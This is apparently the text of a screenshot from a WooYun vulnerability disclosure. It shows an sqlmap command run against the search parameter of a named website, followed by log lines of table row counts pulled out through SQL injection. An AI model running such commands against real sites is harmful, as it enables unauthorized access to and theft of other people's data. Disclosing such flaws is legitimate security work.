 sqlmap - sqlmap.py -u "www.speei.com/Search.html?Search=" --count
[00:13:03] [INFO] retrieved: 32
[00:13:09] [INFO] retrieved: 327
[00:13:14] [INFO] retrieved: 54
[00:13:19] [INFO] retrieved: 101
[00:13:24] [INFO] retrieved: 395560
[00:13:29] [INFO] retrieved: 538
[00:13:34] [INFO] retrieved: 316
[00:13:40] [INFO] retrieved: 47285
[00:13:45] [INFO] retrieved: 48
[00:13:50] [INFO] retrieved: 1207
[00:13:55] [INFO] retrieved: 10
[00:14:00] [INFO] retrieved: 327
[00:14:06] [INFO] retrieved: 134
[00:14:11] [INFO] retrieved: 538
[00:14:16] [INFO] retrieved: 382
[00:14:21] [INFO] retrieved: 316
[00:14:26] [INFO] retrieved: 3467
[00:14:31] [INFO] retrieved: 316
[00:14:36] [INFO] retrieved: 408
[00:14:41] [INFO] retrieved: 67729
[00:14:47] [INFO] retrieved: 273017
[00:14:52] [INFO] retrieved: 47287
[00:14:57] [INFO] retrieved: 3433
[00:15:02] [INFO] retrieved: 1
www.wooyun.org